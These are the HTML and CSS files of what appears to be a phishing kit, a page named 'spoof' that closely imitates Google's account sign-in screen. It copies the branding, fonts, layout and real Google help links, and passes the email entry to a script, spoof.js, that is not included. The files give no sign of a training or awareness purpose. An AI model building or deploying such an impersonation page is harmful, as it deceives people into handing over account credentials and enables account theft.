
<file: index.html>
<!DOCTYPE html>
<html>
    <head>
		<title>Google Login</title>
		<script src="spoof.js"></script>
		<link rel="stylesheet" type="text/css" href="spoof.css" />
		<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
        <link rel="stylesheet" href="https://code.getmdl.io/1.3.0/material.light_blue-blue.min.css" />
        <script defer src="material.min.js"></script>
        <link rel="shortcut icon" href="favicon.ico">
        <meta name="viewport" content="width=device-width, initial-scale=1">
	</head>
    <body>
    <div class="box" id="box">
    <div class="grid-container" id="grid-container">
        <div class="header1" id="header1">
            Sign in
        </div>
        <div class="header2" id="header2">
            with your Google Account
        </div>
        <div class="logo" id="logo" title="Google">
            <img src="Google.png">
        </div>
        <div class="email" id="email">
            <!-- Textfield with Floating Label -->
            <form action="#">
                <div class="mdl-textfield mdl-js-textfield mdl-textfield--floating-label" id="input">
                    <input class="mdl-textfield__input" type="text" id="input1" autofocus>
                    <label class="mdl-textfield__label" for="sample3" id="input2">Email or phone</label>
                </div>
            </form>
        </div>
        <div class="forgot" id="forgot">
            <a class="forgot-link" href="https://accounts.google.com/signin/v2/usernamerecovery?passive=1209600&continue=https%3A%2F%2Faccounts.google.com%2FManageAccount&followup=https%3A%2F%2Faccounts.google.com%2FManageAccount&flowName=GlifWebSignIn&flowEntry=ServiceLogin">
                <span id="forgot-text">
                    Forgot email?
                </span>
            </a>
        </div>
        <div class="guest-mode" id="guest-mode">
            Not your computer? Use Guest mode to sign in privately.
        </div>
        <div class= "learn-more" id="learn-more">
            <a class="learn" href="https://support.google.com/chrome/answer/6130773?hl=en">
                Learn more
            </a>
        </div>
        <div class="create-account" id="create-account">
            <a class="create" href="https://accounts.google.com/signup/v2/webcreateaccount?flowName=GlifWebSignIn&flowEntry=SignUp">
                Create account
            </a>
        </div>
        <div class="next" id="next">
            <button style="width: 85px;" id="button" onclick="next()" class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect mdl-button--accent">
                Next
            </button>
        </div>
    </div>
    </div>
    </body>
</html>
</file>

<file: spoof.html>
<!DOCTYPE html>
<html>
    <head>
		<title>Google Login</title>
		<script src="spoof.js"></script>
		<link rel="stylesheet" type="text/css" href="spoof.css" />
		<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
        <link rel="stylesheet" href="https://code.getmdl.io/1.3.0/material.light_blue-blue.min.css" />
        <script defer src="material.min.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1">
	</head>
    <body>
    <div class="box" id="box">
    <div class="grid-container" id="grid-container">
        <div class="header1" id="header1">
            Sign in
        </div>
        <div class="header2" id="header2">
            with your Google Account
        </div>
        <div class="logo" id="logo" title="Google">
            <img src="Google.png">
        </div>
        <div class="email" id="email">
            <!-- Textfield with Floating Label -->
            <form action="#">
                <div class="mdl-textfield mdl-js-textfield mdl-textfield--floating-label" id="input">
                    <input class="mdl-textfield__input" type="text" id="input1">
                    <label class="mdl-textfield__label" for="sample3" id="input2">Email or phone</label>
                </div>
            </form>
        </div>
        <div class="forgot" id="forgot">
            <a class="forgot-link" href="https://accounts.google.com/signin/v2/usernamerecovery?passive=1209600&continue=https%3A%2F%2Faccounts.google.com%2FManageAccount&followup=https%3A%2F%2Faccounts.google.com%2FManageAccount&flowName=GlifWebSignIn&flowEntry=ServiceLogin">
                <span id="forgot-text">
                    Forgot email?
                </span>
            </a>
        </div>
        <div class="guest-mode" id="guest-mode">
            Not your computer? Use Guest mode to sign in privately.
        </div>
        <div class= "learn-more" id="learn-more">
            <a class="learn" href="https://support.google.com/chrome/answer/6130773?hl=en">
                Learn more
            </a>
        </div>
        <div class="create-account" id="create-account">
            <a class="create" href="https://accounts.google.com/signup/v2/webcreateaccount?flowName=GlifWebSignIn&flowEntry=SignUp">
                Create account
            </a>
        </div>
        <div class="next" id="next">
            <button style="width: 85px;" id="button" onclick="next()" class="mdl-button mdl-js-button mdl-button--raised mdl-js-ripple-effect mdl-button--accent">
                Next
            </button>
        </div>
    </div>
    </div>
    </body>
</html>
</file>
<file: spoof.css>
@font-face {
  font-family: 'Google Sans';
  src: URL('Google.ttf') format('truetype');
}

input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0 1000px white inset !important;
}

html {
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

.box {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    height: 500px;
    width: 450px;
    margin: auto;
    vertical-align: middle;
    background-color: white;
    opacity: 1;
    border: 1px lightgrey solid;
    border-radius: 8px;
}

.grid-container {
    width: 100%;
    height: 100%;
    display: grid;
    grid-template-columns: repeat(20, 5%);
    grid-template-rows: repeat(25, 4%);
}

.header1 {
    font-family: 'Google Sans', arial, sans-serif;
    font-size: 24px;
    font-weight: 400;
    direction: ltr;
    grid-column-start: 2;
    grid-column-end: 10;
    grid-row-start: 5;
    grid-row-end: 7;
    text-align: left;
    padding-top: 8px;
    padding-left: 16px;
}

.header2 {
    font-family: 'roboto', arial, sans-serif;
    font-size: 16px;
    font-weight: 400;
    grid-column-start: 2;
    grid-column-end: 12;
    grid-row-start: 7;
    grid-row-end: 8;
    text-align: left;
    padding-top: 2px;
    padding-left: 17px;
    letter-spacing: .2px;
}

.logo {
    grid-column-start: 2;
    grid-column-end: 7;
    grid-row-start: 3;
    grid-row-end: 5;
    padding-left: 16px;
    padding-right: 22px;
    padding-top: 7px;
    padding-bottom: 0px;
    pointer-events: none;
}

img {
    max-width: 100%;
    max-height: 100%;
}

.email {
    grid-column-start: 2;
    grid-column-end: 19;
    grid-row-start: 10;
    grid-row-end: 14;
    padding-left: 15px;
    padding-top: 4px;
}

.forgot {
    font-family: 'roboto', arial, sans-serif;
    font-size: 14px;
    font-weight: 400;
    grid-column-start: 2;
    grid-column-end: 9;
    grid-row-start: 14;
    grid-row-end: 15;
    text-align: left;
    padding-left: 18px;
    padding-top: 8px;
    transform: scaleY(1.1);
}

a {
    text-decoration: none;
    color: #4285f4;
}

.guest-mode {
    font-family: 'roboto', arial, sans-serif;
    font-size: 12px;
    font-weight: 400;
    grid-column-start: 2;
    grid-column-end: 17;
    grid-row-start: 17;
    grid-row-end: 19;
    text-align: left;
    color: #757575;
    padding-top: 11px;
    padding-left: 14px;
    direction: ltr;
    white-space: normal;
    transform: scaleX(.985);
}

.learn-more {
    font-family: 'roboto', arial, sans-serif;
    font-size: 12px;
    font-weight: 400;
    grid-column-start: 16;
    grid-column-end: 19;
    grid-row-start: 17;
    grid-row-end: 19;
    text-align: left;
    padding-left: 3px;
    padding-top: 11px;
}

.create-account {
    font-family: 'roboto', arial, sans-serif;
    font-size: 14px;
    font-weight: 400;
    grid-column-start: 2;
    grid-column-end: 9;
    grid-row-start:20;
    grid-row-end: 21;
    text-align: left;
    padding-left: 18px;
    padding-top: 12px;
}

.next {
    grid-column-start: 15;
    grid-column-end: 19;
    grid-row-start:20;
    grid-row-end: 22;
    cursor: pointer;
}
</file>
